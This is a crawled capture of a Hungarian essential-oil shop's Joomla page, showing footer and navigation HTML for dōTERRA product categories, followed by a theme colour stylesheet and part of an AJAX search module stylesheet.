data-size="normal"></div><div><label><input type="checkbox" required="required"/> Adatvédelmi szabályzatot elfogadom</label></div><input type="hidden" name="captcha_type" value="gcaptcha"><button type="submit" id="btn-1481625940" class="sppb-btn sppb-btn-primary sppb-btn-square"><i class="fa"></i> Küldés</button></form><div style="display:none;margin-top:10px;" class="sppb-ajax-contact-status"></div></div></div></div></div></div></div></div></div></section>			</div>
</div>
</div></div></div></section><section id="sp-bottom"><div class="container"><div class="row"><div id="sp-bottom1" class="col-sm-3 col-md-4"><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" >
	<div class="page-content">
		<div id="section-id-1541537727157" class="sppb-section "  ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12"><div id="column-id-1541537727156" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1541537727160" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/headers/inciesszencia_logo.png" alt="Image" title=""></div></div></div></div><div id="sppb-addon-1541537856148" class="clearfix" ><div class="sppb-empty-space  clearfix"></div></div><div id="sppb-addon-1541537727165" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0 sppb-text-left "><div class="sppb-addon-content"><strong>Copyright &copy; 2018&nbsp; www.inciesszencia.com</strong></div></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1535705566603{padding-top:50px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1535705566602{box-shadow:0 0 0 0 #fff;}#sppb-addon-1535705566606 .sppb-addon-title {font-size:32px;line-height:32px;}#sppb-addon-1535705566606 h3.sppb-addon-title {margin:0px 0px 30px 0px; padding:0px 0px 0px 0px; text-transform:none; }@media (min-width:768px) and (max-width:991px) {#sppb-addon-1535705566606 h3.sppb-addon-title {margin: ; padding: ; }}@media (max-width:767px) {#sppb-addon-1535705566606 h3.sppb-addon-title {margin: ; padding: ; }}.sp-page-builder .page-content #section-id-1534842190489{padding:50px 0px 50px 0px;margin:0px 0px 0px 0px;}#column-id-1534842190487{box-shadow:0 0 0 0 #fff;}#sppb-addon-1535705566713 .sppb-addon-title {font-size:18px;line-height:18px;}#sppb-addon-1535705566713 h4.sppb-addon-title {margin:0px 0px 30px 0px; padding:0px 0px 0px 0px; text-transform:none; }@media (min-width:768px) and (max-width:991px) {#sppb-addon-1535705566713 h4.sppb-addon-title {margin: ; padding: ; }}@media (max-width:767px) {#sppb-addon-1535705566713 h4.sppb-addon-title {margin: ; padding: ; }}.sp-page-builder .page-content #section-id-1534842190490{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#f8f8f8;}#sppb-addon-1481625934 .sppb-icon .sppb-icon-container {display:inline-block;text-align:center;padding:5px 0 0 0;color:#8dc63f;}#sppb-addon-1481625934 .sppb-icon .sppb-icon-container > i {font-size:25px;width:25px;height:25px;line-height:25px;}#sppb-addon-1535705566654 {margin:5px ;}#sppb-addon-1535705566646 {margin:5px ;}#sppb-addon-1535705566710 .sppb-empty-space {height:20px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1535705566710 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1535705566710 .sppb-empty-space {height:20px;}}.sp-page-builder .page-content #section-id-1535705566687{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#f8f8f8;}#sppb-addon-1535705566632 .sppb-icon .sppb-icon-container {display:inline-block;text-align:center;padding:5px 0 0 0;color:#8dc63f;}#sppb-addon-1535705566632 .sppb-icon .sppb-icon-container > i {font-size:25px;width:25px;height:25px;line-height:25px;}#sppb-addon-1535705566691 {margin:5px ;}#sppb-addon-1535705566693 {margin:5px ;}#sppb-addon-1541541548914 .sppb-empty-space {height:20px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1541541548914 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1541541548914 .sppb-empty-space {height:20px;}}#column-id-1534842190488{box-shadow:0 0 0 0 #fff;}#sppb-addon-1535705566716 .sppb-addon-title {font-size:18px;line-height:18px;}#sppb-addon-1535705566716 h4.sppb-addon-title {margin:0px 0px 30px 0px; padding:0px 0px 0px 0px; text-transform:none; }@media (min-width:768px) and (max-width:991px) {#sppb-addon-1535705566716 h4.sppb-addon-title {margin: ; padding: ; }}@media (max-width:767px) {#sppb-addon-1535705566716 h4.sppb-addon-title {margin: ; padding: ; }}.sp-page-builder .page-content #section-id-1541544672285{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1541544672283{box-shadow:0 0 0 0 #fff;}#sppb-addon-1541584446671 .sppb-empty-space {height:10px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1541584446671 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1541584446671 .sppb-empty-space {height:20px;}}#column-id-1541544672284{box-shadow:0 0 0 0 #fff;}#sppb-addon-1541584413871 .sppb-empty-space {height:10px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1541584413871 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1541584413871 .sppb-empty-space {height:20px;}}.sp-page-builder .page-content #section-id-1541593699938{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1541593699937{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1541593752527{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1541593752528{box-shadow:0 0 0 0 #fff;}#sppb-addon-1541593752536 .sppb-empty-space {height:10px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1541593752536 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1541593752536 .sppb-empty-space {height:20px;}}#column-id-1541593752538{box-shadow:0 0 0 0 #fff;}#sppb-addon-1541593752544 {background-color:#ffffff;margin:0px 100px 0px 0px;}#sppb-addon-1541594348562 {background-color:#ffffff;margin:0px 100px 0px 0px;padding:0px 0px 0px 0px;}.sp-page-builder .page-content #section-id-1541537727157{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1541537727156{box-shadow:0 0 0 0 #fff;}#sppb-addon-1541537856148 .sppb-empty-space {height:50px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1541537856148 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1541537856148 .sppb-empty-space {height:20px;}}</style>	</div>
</div>
</div></div></div></div><div id="sp-bottom2" class="col-sm-3 col-md-3"><div class="sp-column "><div class="sp-module "><h6 class="sp-module-title">Rólunk</h6><div class="sp-module-content"><ul class="nav menu">
<li class="item-531"><a href="/bemutatkozas" >Bemutatkozás</a></li><li class="item-731"><a href="/blog" >Blog</a></li><li class="item-732"><a href="/kapcsolat" >Kapcsolat</a></li></ul>
</div></div></div></div><div id="sp-bottom3" class="col-sm-3 col-md-3"><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Elérhetőségek</h3><div class="sp-module-content">

<div class="custom"  >
	<p>Tel: +36 30 265 36 86</p>
<p>E-mail: info@inciesszencia.com</p>
<p>Web: www.inciesszencia.com</p></div>
</div></div></div></div><div id="sp-bottom4" class="col-sm-3 col-md-2"><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Információk</h3><div class="sp-module-content"><ul class="nav menu">
<li class="item-530"><a href="/aszf" >ÁSZF</a></li><li class="item-482"><a href="/adatkezelesi-tajekoztato" >Adatkezelési tájékoztató</a></li></ul>
</div></div></div></div></div></div></section><footer id="sp-footer" class=" hidden-xs hidden-sm hidden-md"><div class="container"><div class="row"><div id="sp-footer1" class="col-sm-12 col-md-12 hidden-md hidden-lg hidden-sm hidden-xs"><div class="sp-column "><span class="sp-copyright"> Copyright © 2018  | www.inciesszencia.com</span></div></div></div></div></footer>
        <div class="offcanvas-menu">
            <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
            <div class="offcanvas-inner">
                                    <div class="sp-module "><div class="sp-module-content"><ul class="nav menu" id="slide-menu">
<li class="item-763"><a href="/kapcsolat" >Start</a></li><li class="item-736 deeper parent"><a href="/" >Termékek</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-736" aria-expanded="false" aria-controls="collapse-menu-736"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-736"><li class="item-744 deeper parent"><a href="/" >Illóolajok</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-744" aria-expanded="false" aria-controls="collapse-menu-744"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-744"><li class="item-745"><a href="/illoolajok/deep-blue" >Deep Blue®</a></li><li class="item-746"><a href="/illoolajok/illoolaj-keverekek" >Illóolaj-keverékek</a></li><li class="item-747"><a href="/illoolajok/kellekek" >Kellékek</a></li><li class="item-748"><a href="/illoolajok/kollekciok" >Kollekciók</a></li><li class="item-749"><a href="/illoolajok/on-guard" >On Guard® </a></li><li class="item-750"><a href="/illoolajok/onallo-illoolajok" >Önálló illóolajok</a></li></ul></li><li class="item-751 deeper parent"><a href="/" >Wellness</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-751" aria-expanded="false" aria-controls="collapse-menu-751"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-751"><li class="item-752"><a href="/wellness/cellular-energy" >Cellular Energy</a></li><li class="item-753"><a href="/wellness/cellular-health" >Cellular Health</a></li><li class="item-754"><a href="/wellness/children-s-supplements" >Children's Supplements</a></li><li class="item-755"><a href="/wellness/digestzen-products" >DigestZen® Products </a></li><li class="item-756"><a href="/wellness/d-terra-women" >dōTERRA Women </a></li><li class="item-757"><a href="/wellness/lifelong-vitality-supplements" >Lifelong Vitality Supplements </a></li></ul></li><li class="item-758 deeper parent"><a href="/" >Testápolás</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-758" aria-expanded="false" aria-controls="collapse-menu-758"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span><ul class="collapse" id="collapse-menu-758"><li class="item-759"><a href="/testapolas/essential-skin-care" >Essential Skin Care</a></li><li class="item-760"><a href="/testapolas/salon-essentials-hair-care" >Salon Essentials Hair Care</a></li></ul></li><li class="item-761"><a href="/belepo-csomagok" >Belépő csomagok</a></li><li class="item-762"><a href="/akcios-termekek" >Akciós termékek</a></li></ul></li><li class="item-770"><a href="/promociok" >Promóciók</a></li><li class="item-737"><a href="/vasarlas" >Vásárlás</a></li><li class="item-738"><a href="/bemutatkozas" >Bemutatkozás</a></li><li class="item-767"><a href="/videok" >Videók</a></li><li class="item-739"><a href="/blog" >Blog</a></li><li class="item-740"><a href="/kapcsolat" >Kapcsolat</a></li><li class="item-741"><a href="/aszf" >ÁSZF</a></li><li class="item-742"><a href="/adatvedelmi-szabalyzat" >Adatvédelmi szabályzat</a></li><li class="item-743"><a href="/cookie-szabalyzat" >Cookie szabályzat</a></li></ul>
</div></div>
                            </div>
        </div>
    </div>
        
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.inciesszencia.com/templates/shaper_revibe/css/presets/preset1.css
body_size: 1289
content:
a {
  color: #8dc63f;
}
a:hover {
  color: #72a230;
}
.btn-primary,
.sppb-btn-primary {
  background-color: #8dc63f;
  border-color: #648e2a;
  color: #fff;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.sppb-btn-primary:hover,
.sppb-btn-primary:focus,
.sppb-btn-primary:active {
  color: #fff;
  background-color: #72a230;
  border-color: #567b24;
}
#offcanvas-toggler >i {
  color: #212121;
}
#offcanvas-toggler >i:hover {
  color: #8dc63f;
}
ul.social-icons >li a:hover {
  color: #8dc63f;
}
.layout-boxed .body-innerwrapper {
  background: #ffffff;
}
.sp-module ul >li >a {
  color: #212121;
}
.sp-module ul >li >a:hover {
  color: #8dc63f;
}
.sp-module .latestnews >div >a {
  color: #212121;
}
.sp-module .latestnews >div >a:hover {
  color: #8dc63f;
}
.sp-module .tagscloud .tag-name:hover {
  background: #8dc63f;
}
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li.active > a,
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li > a:hover {
  color: #4e283f;
}
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li.active > a:before,
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li > a:hover:before {
  width: 25%;
}
.search .btn-toolbar button {
  background: #8dc63f;
}
.post-format {
  background: #8dc63f;
}
.voting-symbol span.star.active:before {
  color: #8dc63f;
}
.sp-rating span.star:hover:before,
.sp-rating span.star:hover ~ span.star:before {
  color: #72a230;
}
.entry-link,
.entry-quote {
  background: #8dc63f;
}
blockquote {
  border-color: #8dc63f;
}
.carousel-left:hover,
.carousel-right:hover {
  background: #8dc63f;
}
.sp-comingsoon body {
  background-color: #8dc63f;
}
.pagination>li>a,
.pagination>li>span {
  color: #212121;
}
.pagination>li>a:hover,
.pagination>li>a:focus,
.pagination>li>span:hover,
.pagination>li>span:focus {
  color: #8dc63f;
  background-color: transparent;
}
.pagination>.active>a,
.pagination>.active>span {
  border-color: #8dc63f;
  background-color: #8dc63f;
}
.pagination>.active>a:hover,
.pagination>.active>a:focus,
.pagination>.active>span:hover,
.pagination>.active>span:focus {
  border-color: #8dc63f;
  background-color: #8dc63f;
}
.pagination>.active>a:after {
  border-left: 30px solid #8dc63f;
}
.heading-style .sppb-title-heading span {
  color: #8dc63f;
}
.sppb-progress-bar {
  background-color: #8dc63f;
}
.sppb-addon-thumb-gallery .flex-direction-nav .flex-prev {
  background: #8dc63f;
}
.sppb-addon-thumb-gallery .flex-direction-nav .flex-next {
  background: #8dc63f;
}
.sppb-addon-thumb-gallery #carousel li.flex-active-slide:after {
  background-color: rgba(141,198,63,0.4);
}
.sppb-addon-thumb-gallery #carousel li.flex-active-slide img {
  border-color: #a4d266 !important;
}
.sppb-addon-tweet .sppb-tweet-slider .sppb-carousel-control:hover {
  color: #8dc63f;
}
.sppb-revibe-testimonial {
  background-color: #8dc63f;
}
.testimonial-full-width .sppb-carousel-control:hover {
  color: #8dc63f;
}
.sppb-panel.sppb-panel-default > .sppb-panel-heading {
  background-color: #8dc63f;
}
#sp-footer .sp-copyright a {
  color: #8dc63f;
}
#sp-bottom3 .telephone:first-letter {
  color: #8dc63f;
}
.contact-address .sppb-icon {
  color: #8dc63f;
}
.view-category .blog .item .entry-info-wrap dl.article-info > dd:after {
  background-color: #8dc63f;
}
.view-category .blog .items-leading .item .entry-image {
  border-top: solid 5px #8dc63f;
}
.view-category .blog .items-leading .item .entry-info-wrap .entry-header h2 a:hover {
  color: #8dc63f;
}
.view-category .blog .items-leading .item .entry-info-wrap p.readmore a.btn-default {
  background-color: #8dc63f;
  border-bottom: 3px solid #648e2a;
}
.view-category .blog .items-leading .item .entry-info-wrap p.readmore a.btn-default:hover {
  background-color: #648e2a;
  border-bottom: 3px solid #567b24;
}
.view-category .blog .items-row .item:before {
  background: #8dc63f;
}
.view-category .blog .items-row .item.show-intro .entry-header:hover h2 > a {
  color: #8dc63f;
}
.view-category .blog .items-row .item .entry-info-wrap p.readmore a.btn-default {
  background-color: #8dc63f;
  border-bottom: 3px solid #648e2a;
}
.view-category .blog .items-row .item .entry-info-wrap p.readmore a.btn-default:hover {
  background-color: #648e2a;
  border-bottom: 3px solid #567b24;
}
.revibe-core-service .sppb-addon-feature .sppb-addon-content .sppb-addon-content-img .overlay .sp-vertical-middle:before {
  border-top: 0 solid rgba(141,198,63,0.8);
}
.revibe-core-service .sppb-addon-feature .sppb-addon-content:hover .sppb-addon-content-img .overlay .sp-vertical-middle:before {
  border-top: 800px solid rgba(141,198,63,0.8);
}
.revibe-core-service .sppb-addon-feature .sppb-addon-content:hover .sppb-addon-content-inner .sppb-feature-box-title {
  color: #8dc63f;
}
.revibe-article .sppb-addon-article .sppb-article-info .sppb-article-meta >span:after {
  background-color: #8dc63f;
}
.revibe-article .sppb-addon-article .sppb-article-info:before {
  background-color: #8dc63f;
}
.service-page-services .sppb-addon-feature .sppb-addon-content:hover .sppb-addon-content-img .sppb-icon i {
  color: #8dc63f;
}
.revibe-tab h2.sppb-addon-title span {
  color: #8dc63f;
}
ul.sppb-nav-tabs li.active a {
  color: #8dc63f;
}
ul.sppb-nav-tabs li.active a:hover,
ul.sppb-nav-tabs li.active a:focus {
  color: #8dc63f;
}
ul.sppb-nav-tabs li a:hover {
  color: #8dc63f;
}
.sppb-addon-pricing-table .sppb-pricing-featured .sppb-pricing-header .sppb-pricing-price {
  color: #8dc63f;
}
.sppb-addon-pricing-table .sppb-pricing-featured .sppb-pricing-footer a.sppb-btn {
  color: #8dc63f;
}
.rebive-cta .sppb-addon-cta h2.sppb-cta-title {
  color: #8dc63f;
}
.rebive-cta .sppb-addon-cta a.sppb-btn:hover {
  background: #8dc63f;
  border-color: #8dc63f;
  color: #fff;
}
.item .entry-header .tags .label,
.item-page .entry-header .tags .label {
  color: #8dc63f;
}
.pf-audio:hover .entry-header .published-date,
.pf-audio:hover .entry-header dl.article-info dd {
  color: #8dc63f !important;
}
.pf-audio:hover .entry-header h2 a {
  color: #8dc63f !important;
}
.btn-link:hover,
.btn-link:focus,
.btn-link:active,
.sppb-btn-link:hover,
.sppb-btn-link:focus,
.sppb-btn-link:active {
  color: #8dc63f;
}
#sp-top-bar #sp-top1 ul.social-icons li a:hover {
  color: #8dc63f;
}
.sp-contact-info li i {
  color: #8dc63f;
}
.sp-page-title span.last {
  color: #8dc63f;
}
.sp-page-title .breadcrumb >.active {
  color: #8dc63f;
}
.sp-comingsoon body:before {
  background-color: #8dc63f;
}
.sp-comingsoon .acymailing_module .acysubbuttons input[type="submit"]:hover {
  background-color: #8dc63f;
}
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li >a:before {
  background: #8dc63f;
}
.sp-simpleportfolio .sp-simpleportfolio-item .sp-simpleportfolio-overlay {
  background: rgba(141,198,63,0.9) !important;
}
.pager li>a:hover {
  background-color: #8dc63f;
  border-color: #8dc63f;
}
.sp-megamenu-parent >li >a:before {
  background: #8dc63f;
}


--- FILE ---
content_type: text/css
request_url: https://www.inciesszencia.com/modules/mod_genius_vm_ajax_search_vm3/css/genius_vm_ajax_search_vm3.css
body_size: 3282
content:
/**
* @package		mod_genius_vm_ajax_search_vm3.zip
* @copyright  (C) 2015 Mikkel Olsen / Genius WebDesign, https://www.genius-webdesign.com/
* @license		see docs/LICENSE.txt
*
* Joomla 2.5+ Module
*/


.GeniusAjaxInputMaster .afterspecialdiv input.inputbox {
width: 100%;
    padding: 0;
    border: solid 1px #DDD;
    padding-left: 15px;
    line-height: 28px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    height: 28px;outline:none!important;
}
.GeniusAjaxInputMaster .afterspecialdiv input.inputbox:focus {
    outline: none;
            -webkit-appearance:none;
        box-shadow: none;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
}
.GeniusAjaxInputMaster div.afterspecialdiv {
    position: relative;
}
.GeniusAjaxInputMaster div.afterspecialdiv input.genius-search-submit {
position: absolute;
    top: 0px;
    right: 0;
    border: none;
    height: 28px;
	width: 50px;
    background-color: #8dc63f;
    background-image: url(search-icon-white-small.png);
    background-position: center;
    background-repeat: no-repeat;
}


.geniusGroove.onlyoneGeniuscat.noModuleItem .GeniusCatsManufsMasterWrapperInner {
  width: 100%;
}
.geniusGroove.onlyoneGeniuscat.noModuleItem .GeniusCatsManufsMasterWrapperprblock .innerGeniusDivResults {
  max-height: 195px;
}
body .res_a_s.geniusGroove.onlyoneGeniuscat {
  width: 880px!important;
}

.GeniusAjaxInputMaster .searchabsolutegeniusclick.coverbggeniussrch {
  display: none;
}
.res_a_s.geniusGroove.ajaxframeismobile {
  margin-left: 0px!important;
  max-width: 100%;
  left:0px!important;
}

@media screen and (max-width: 670px) {
.res_a_s.geniusGroove.ajaxframeismobile .GeniusCustomModuleDivWrapper {
  display: none;
}
.res_a_s.geniusGroove.ajaxframeismobile .GeniusProductsMasterWrapperprblock .GeniusProductsMasterWrapper .innerGeniusDivResults {
  width: 100%!important;
}
}

@media screen and (max-width: 565px) {
body .GeniusAjaxInputMaster input.inputbox {
  font-size: 16px;
}
.res_a_s.geniusGroove.ajaxframeismobile .GeniusCatsManufsMasterWrapperInner {
  width: 100%;
}
.res_a_s.geniusGroove.ajaxframeismobile .GeniusNewsMasterWrapper {
  width: 100%;
  border-top: solid 1px #E7E2D2;
}
}

@media screen and (max-width: 420px) {
body .geniusGroove .GeniusCatsManufsMasterWrapperprblock .GeniusCatsMasterWrapper, body .geniusGroove .GeniusCatsManufsMasterWrapperprblock .GeniusManufMasterWrapper {
  width: 100%;
}
body .geniusGroove .GeniusCatsManufsMasterWrapperprblock .GeniusManufMasterWrapper {
  border-top: solid 1px #E7E2D2;
}
body .geniusGroove .GeniusProductsMasterWrapper .srchproductrows {
  height: 75px;
}
body .geniusGroove a.geniusprImage {
  height: 75px;
}
body .geniusGroove a.geniusprImage .GeniusMasterimgClass img {
  max-height: 60px;
}
body .GeniusTapTwoWrap .product_lnk_ajax_text {
  padding-right: 10px;
}
body .geniusGroove .GeniusTapTwoWrap {
  width: 100%;
  height: 46px;
  overflow: hidden;
}
body .geniusGroove .GeniusTapThreeWrap {
  width: 100%;
  padding-right: 0;
  text-align: left;
  display: block;
  position: relative;
  top: 4px;
}
body .geniusGroove .GeniusPriceTag {
  display: inline-block;
  vertical-align: top;
  position: relative;
  top: 0;  float: left;
}
body .geniusGroove a.GeniusAjaxbuynow {
  display: inline-block;
  float: right;
  position: relative;
  right: 13px;
}
}


.GeniusProductsMasterWrapper .GeniusTapTwoWrapOuter {
  display: inline-block;
  width: calc(100% - 85px);
  vertical-align: top;
}
 
body div.res_a_s .searchwrapperajax h3, body div.res_a_s .searchwrapperajax h4 {
line-height: 15px;
}
 
@font-face {
  font-family: 'FontAwesome';
  src: url('fontawesome-webfont.eot?v=4.0.3');
  src: url('fontawesome-webfont.eot?#iefix&v=4.0.3') format('embedded-opentype'), url('fontawesome-webfont.woff?v=4.0.3') format('woff'), url('fontawesome-webfont.ttf?v=4.0.3') format('truetype'), url('fontawesome-webfont.svg?v=4.0.3#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
} 
.GeniusAjaxModuleWrap .mCSB_container {
  margin-right: 30px;
}
.master-genius-search-wrapper .search:after {
color: #111;
content: "\f002";
font-family: FontAwesome;
position: absolute;
right: 20px;
top: 6px;
z-index: 1;
} 
.master-genius-search-wrapper .search .inputbox {
padding: 8px 20px !important;
width: 100%;
}
 
div.res_a_s h3 span, div.res_a_s h4 span {
text-transform: none;
font-size: 12px;
}
div.res_a_s div.category_search_result a {
color: #616161;
}

.masterproductscnt .topresultater.products {
background: #008000;
}
.mastermanufacturer h3.cat-searchclass {
background: #801100;
}
.mastercategories h3.cat-searchclass {
background: #5D5D5D;
}

.searchwrapperajax .errormsg {
padding: 23px;
}

input.inputbox_vm_ajax_search_search_str2{
	float: left;
}

    .cfsrc:before, .cf:after{
      content:"";
      display:table;
    }
    
    .cfsrc:after{
      clear:both;
    }

    .cfsrc{
      zoom:1;
    }

    /*-------------------------------------*/	
.ajaxspinnersearchcontent {
position:relative;
height:100%;
width:100%;
background: url(spinner.gif) no-repeat;
background-position: top center;
top:-100px;
z-index:1000000000000000000000000000000!important;
}
.hdnload.ajaxspinnersearch {
top:38px;
}
    
.form-wrapper {
width: 251px;
height: 45px;
padding: 0px;
border-bottom: solid 1px #D9D9D9;
border-right: solid 1px #D9D9D9;
background: #F0F0F0;
-moz-border-radius: 6px;
-webkit-border-radius: 6px;
border-radius: 6px;
}
    
.form-wrapper input {
width: 195px;
height: 14px;
padding: 10px 5px;
float: left;
font: bold 15px 'lucida sans', 'trebuchet MS', 'Tahoma';
background: #FFF;
-moz-border-radius: 3px 0 0 3px;
-webkit-border-radius: 3px 0 0 3px;
border-radius: 3px 0 0 3px;
position: relative;
top: 5px;
left: 6px;
border: 1px #B8B8B8 solid;
}
    
    .form-wrapper input:focus {
        background: #fff;
    }
    
    .form-wrapper input::-webkit-input-placeholder {
       color: #999;
       font-weight: normal;
       font-style: italic;
    }
    
    .form-wrapper input:-moz-placeholder {
        color: #999;
        font-weight: normal;
        font-style: italic;
    }
    
    .form-wrapper input:-ms-input-placeholder {
        color: #999;
        font-weight: normal;
        font-style: italic;
    }    
    
    .form-wrapper button {
overflow: visible;
position: relative;
float: right;
border: 0;
padding: 0;
cursor: pointer;
height: 35px;
width: 38px;
font: bold 15px/40px 'lucida sans', 'trebuchet MS', 'Tahoma';
color: #FFF;
text-transform: uppercase;
background: #8dc63f;
-moz-border-radius: 0 3px 3px 0;
-webkit-border-radius: 0 3px 3px 0;
border-radius: 0 3px 3px 0;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.3);
top: -13px;
left: 0px;
    }   
      
    .form-wrapper button:hover{		
        background: #e54040;
    }	
      
    .form-wrapper button:active,
    .form-wrapper button:focus{   
        background: #c42f2f;    
    }
    
    .form-wrapper button:before {
        content: '';
        position: absolute;
        border-width: 8px 8px 8px 0;
        border-style: solid solid solid none;
        border-color: transparent #d83c3c transparent;
        top: 12px;
        left: -6px;
    }
    
    .form-wrapper button:hover:before{
        border-right-color: #e54040;
    }
    
    .form-wrapper button:focus:before{
        border-right-color: #c42f2f;
    }    
    
    .form-wrapper button::-moz-focus-inner {
        border: 0;
        padding: 0;
    }
    
.magnifierSrc {
background: url(magnifier_strong_mid.png) no-repeat center center;
height: 33px;
width: 34px;
padding: 0;
margin: 0;
}

#ajax-search-button-genius {
height: 34px;
width: 36px;
border: 1px #1186BB solid;
-webkit-box-shadow: inset 1px 1px 0px rgba(255, 255, 255, 0.4);
-moz-box-shadow: inset 1px 1px 0px rgba(255,255,255,0.4);
box-shadow: inset 1px 1px 0px rgba(255, 255, 255, 0.4);
-moz-border-radius-topright: 3px;
-moz-border-radius-bottomright: 3px;
border-top-right-radius: 3px;
border-bottom-right-radius: 3px;
background: #1186BB url('/modules/mod_universal_ajaxlivesearch/cache/518-langda-DK/ffc67009a885f7986b74c965d194d8b6.png') repeat-x;
background-size: auto 100%;
background: -moz-linear-gradient(#309dff, #1186bb);
background: -ms-linear-gradient(#309dff, #1186bb);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #309DFF), color-stop(100%, #1186BB));
background: -webkit-linear-gradient(#309DFF, #1186BB);
background: -o-linear-gradient(#309dff, #1186bb);
background: linear-gradient( top, #309dff, #1186bb );
float: left;
top: 5px;
right: 0px;
z-index: 5;
position: relative;
}

.cat-searchclass, .topresultater.products {
background: #4A94C5;
padding: 10px;
float: none;
clear: both;
display: block;
font-size: 100%;
color: #FFF;
width: 655px;
height: 13px;
margin-bottom: 5px!important;
}

.product_lnk_ajax_text {
position: relative;
top: 7px;
}
a.product_lnk_ajax_buynow {
background: #5F5F5F;
padding: 4px 20px;
color: #FFF!important;
position: relative;
top: 10px;
}

.tapthreeclassSrch {
-moz-box-shadow: 2px 2px 5px #888;
-webkit-box-shadow: 2px 2px 5px #888;
box-shadow: 2px 2px 5px #888;
float: left;
width: 120px;
height: 47px;
padding: 12px;
}



div.ajax_srch {
 overflow: visible !important;
}
div.res_a_s {
display: none;
position: absolute;
background-color: #FFF;
margin: 0 0 0 0;
padding: 0 0 0 0;
z-index: 999990000;
min-height: 250px;
}
.searchwrapperajax {
position: relative;
left: 10px;
}

.single_category_title a {
text-decoration: underline;
}
.category_search_result {
margin-bottom: 5px; background: #F7F7F7; margin-bottom: 12px;
max-height: 60px;
overflow: auto;
}
.products_search_result {
background: #F3EAC8;margin-bottom: 5px;max-height: 231px;
overflow: auto;
}
.wraptocenter-in-prdsrch, .taptwoclassSrch, .tapthreeclassSrch {
background: #FFF;
}
div.res_a_s {
	border: 1px #333 solid;
	margin-right: 0;
	margin-left: 0; 
	padding-right: 0; 
	padding-left: 0;
	/*width: 99%;*/
}
div.res_a_s div a {
color: #15579E;
}
.tapthreeclassSrchPrice {
font-size: 14px;
}

input.button_ajax_search {
 float: right !important;
 clear: right;
}
.srchproductrows {
position: relative;
left: 3px;
top: 3px;
}
a.product_lnk_ajax_text, a.product_lnk_ajax_text:hover, a.product_lnk_ajax_text:active {
  text-decoration: none !important; 
  background: none;  
  overflow: hidden;
  text-overflow: ellipsis;
white-space: nowrap;
display: block;
}
div.res_a_s div.vm_ajax_search_header2 a.product_lnk_ajax:hover, div.res_a_s div.vm_ajax_search_header2 a.product_lnk_ajax:active, div.res_a_s div.vm_ajax_search_header2 a.product_lnk_ajax:visited {
 text-decoration: none !important; 
 background: none; 
}
div.res_a_s div.vm_ajax_search_header2 a.product_lnk_ajax {
	float: right !important;
    text-decoration: none; 
    background: none; 
	color:white !important;
	
}
div.res_a_s div.vm_ajax_search_header2{
font-weight: bold;
font-size: 13px;
background-color: #474747;
padding: 10px;
color: #FFF;
margin-bottom: 14px;
float: left;
width: 100%;
position: relative;
left: -10px;
}
.masterimgclass {
float: left;
height: 71px!important;
